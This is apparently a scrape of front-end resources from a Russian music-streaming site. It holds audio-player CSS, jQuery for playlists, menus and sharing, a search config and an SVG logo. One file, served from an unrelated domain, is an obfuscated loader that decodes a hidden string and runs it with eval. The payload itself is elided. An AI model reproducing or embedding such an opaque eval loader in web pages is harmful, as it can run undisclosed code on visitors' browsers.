.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.wplayer {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;
	background-color: #fff; color: var(--tt-lightest); box-shadow: 0 0 10px rgba(0,0,0,0.15);}
.audioplayer {max-width: 1100px; width: calc(100% - 40px); margin: 0 auto; height: 60px;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: relative; height: 10px; width: 500px; cursor: pointer;
	background-color: #eee; border-radius: 0px; margin-left: 20px;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%;
	background-color: rgba(0,0,0,0.1); border-radius: 0px; cursor: pointer;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%;
	z-index: 10; border-radius: 0px; background-color: var(--accent); cursor: pointer;}

.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a { display: block; height: 30px; line-height: 30px; text-align: center; color: var(--accent);}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px;
	background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.3); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px;
	position: relative; cursor: pointer; background-color: #eee; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: var(--accent);
	position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}

.ap-dl {font-size: 18px; margin-left: 20px; color: var(--accent-2);}
.ap-time {font-size: 12px; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; border-radius: 0px;}
.ap-artist {font-size: 13px; margin-top: 4px; color: var(--tt-lighter); 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-title {font-size: 15px; font-weight: 600; color: var(--tt);
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-btns {margin-right: 20px;}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center;
	border-radius: 50%; display: block; position: relative; margin: 0 20px;
	background: var(--accent); color: #fff;}
.ap-prev, .ap-next {cursor: pointer; font-size: 18px; color: var(--accent);}
.ap-prev:hover, .ap-next:hover, .audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #000;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover {background: var(--accent-darker); color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before, .wplayer-init .audioplayer-playpause .far:before {content: '\f04b'; padding-left: 1px;}
.audioplayer .far, .audioplayer .far::before {font-weight: 900 !important;}

@media screen and (max-width: 1220px) {
	.audioplayer-bar {position: absolute; left: 0; top: -6px; height: 6px; width: 100%; border-radius: 0; margin: 0;}
}
@media screen and (max-width: 590px) {
	.audioplayer-volume, .ap-time, .ap-img {display: none;}
	.audioplayer-playpause a {margin: 0 10px;}
}
	




--- FILE ---
content_type: application/javascript
request_url: https://m-zona.net/templates/m-zona/js/libs.js
body_size: 2284
content:
function checkPlaylistControls()
{

	$.get(dle_root + "engine/ajax/controller.php?mod=favorites", { my: 1, user_hash: dle_login_hash }, function(data){

		if ( data.favorites.length )
		{

			$('.playlist_control_container').each(function(){ 

				if ( -1 !== $.inArray( $(this).data('song_id'), data.favorites ) )
				{

					$(this).find('.remove_from_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');

				} else {

					$(this).find('.remove_from_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');

				}

			});

		}

	}, "json");

}


$(function () { 
	checkPlaylistControls();
});

function docready() {
    $("a.logo, .sb__menu a, .int, .top__header, a.podb-in, .sect__link, .sect__btn a, .track__desc a, a.track__desc, a.album-in, .pagination__pages a, .catmenu a, .speedbar a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('[data-height]').each(function(){
		var h = $(this).outerHeight(), hHide = $(this).data('height');
		if (h > hHide) {$(this).css({'overflow':'hidden','height':hHide+'px'}).after('<div class="show-text">Развернуть</div>');};
	});	
	$('body').on('click','.show-text',function(){
		$(this).prev('[data-height]').removeAttr('style'); 
		$(this).remove();
	});
	 
    $('#dle-content > #dle-ajax-comments').appendTo($('#page__comments-list')); 

	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	checkPlaylistControls();
};

$(document).ready(function(){
	
	docready(); 

	/* ====================== BUILDING ====================== */
	
	$('body').append('<div class="overlay"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="fal fa-times"></span></div><div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().appendTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		return false;
	});	

	$(document).on('click', '.js-share', function() {
		if ( $('.share-box').length == 0 ) { 
			var trg = $(this).data('href');
			$('body').append('<div class="share-box"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig" data-size="l" data-url="'+trg+'"></div></div>'); 
			//$('body').append('<div class="share-scr"><script async src="https://yastatic.net/share2/share.js"></script></div>');
			$('body').append('<div class="share-scr"><script async src="/templates/'+dle_skin+'/js/share.js"></script></div>');
        };
		$('.share-box, .overlay').fadeIn(200);
		//$('body').addClass('mobile-menu-is-opened');
	});

	$(document).on("click", "[data-ajaxc]:not(.is-active)", function(){
		var cust = $(this).attr("data-ajaxc"),
			trg = $(this).closest('.sect').children('.sect__content');
		trg.html('<span class="fas fa-spinner fa-spin"></span>');
		$.post(dle_root+"engine/ajax/custom.php", {castom:cust}, function(data){
			trg.html(data);
			checkPlaylistControls();$('[data-src]').lazyLoadXT ();
		});
		$(this).addClass('is-active').siblings().removeClass('is-active');
	});

	$(document).on('click', '.js-show-comments', function() {
		$('.page__comments-form').fadeToggle(0, function() {
			// $('html, body').animate({scrollTop:$('.page__comments-form').offset().top - 20}, 800);
		});
	});

	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login, .share-box').fadeOut(200, function(){
			$('.share-box, .share-scr').remove();
		});
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.ac-form__editor textarea, .fr-wrapper, .ac-form',function(){
		$('.ac-form').find('.form__row--protect').removeClass('d-none');
	});
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
});

 
/* END */

--- FILE ---
content_type: application/x-javascript
request_url: https://m-zona.net/engine/lazydev/dle_search/lib/dle_search.js.php
body_size: 135
content:
let dleSearchConfig = {
    ajax: 0,
    maximunNews: 9,
    ajaxCategory: 0,
    ajaxTags: 0,
    ajaxXfield: 0,
    url: 0,
    page: window.location.pathname
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140977
body_size: 1897
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"ofvIDweOT",27,3,57))

--- FILE ---
content_type: image/svg+xml
request_url: https://m-zona.net/templates/m-zona/images/logo.svg
body_size: 1106
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m418.5 269.929688c23.992188 0 46.417969 6.816406 65.457031 18.621093 2.671875-14.445312 4.070313-29.328125 4.070313-44.53125 0-134.550781-109.46875-244.019531-244.019532-244.019531-134.546874 0-244.007812 109.46875-244.007812 244.019531 0 166.703125 164.875 285.382813 323.289062 230.796875-18.332031-21.703125-29.390624-49.726562-29.390624-80.285156 0-68.703125 55.890624-124.601562 124.601562-124.601562zm-142.34375 61.953124c0 48.199219-39.214844 87.425782-87.425781 87.425782-48.199219 0-87.425781-39.226563-87.425781-87.425782 0-48.210937 39.226562-87.429687 87.425781-87.429687 21.441406 0 41.113281 7.765625 56.335937 20.636719v-207.675782c0-11.96875 12.980469-19.410156 23.296875-13.472656l87.425781 50.316406c40.800782 23.480469 56.378907 74.917969 35.453126 117.097657-4.601563 9.308593-16.875 11.5-24.414063 4.558593-4.984375-4.550781-6.582031-12.023437-3.429687-18.375 13.636718-27.496093 3.480468-61.03125-23.121094-76.335937l-64.121094-36.90625v50.140625l47.972656 31.359375c7.183594 4.695313 9.203125 14.332031 4.507813 21.511719-4.6875 7.164062-14.300781 9.230468-21.523438 4.511718l-30.957031-20.242187zm0 0" fill="#43a1c7" data-original="#000000"/><path xmlns="http://www.w3.org/2000/svg" d="m188.730469 275.546875c-31.058594 0-56.335938 25.277344-56.335938 56.335937 0 31.058594 25.277344 56.335938 56.335938 56.335938 31.058593 0 56.335937-25.277344 56.335937-56.335938 0-31.058593-25.277344-56.335937-56.335937-56.335937zm0 0" fill="#43a1c7" data-original="#000000"/><path xmlns="http://www.w3.org/2000/svg" d="m418.5 301.019531c-51.570312 0-93.511719 41.953125-93.511719 93.511719 0 51.65625 42.042969 93.507812 93.511719 93.507812 51.558594 0 93.5-41.949218 93.5-93.507812 0-51.4375-41.816406-93.511719-93.5-93.511719zm64.699219 107.46875c-62.617188 30.71875-41.800781 20.5-91.457031 44.855469-10.328126 5.0625-22.386719-2.5-22.386719-13.960938v-89.707031c0-11.523437 12.09375-18.996093 22.386719-13.949219.472656.230469 90.980468 44.617188 91.457031 44.84375 11.589843 5.679688 11.582031 22.242188 0 27.917969zm0 0" fill="#43a1c7" data-original="#000000"/><path xmlns="http://www.w3.org/2000/svg" d="m400.445312 374.621094v39.828125c37.820313-18.550781 29.730469-14.582031 40.605469-19.917969-4.917969-2.40625 1.316407.648438-40.605469-19.910156zm0 0" fill="#43a1c7" data-original="#000000"/></g></svg>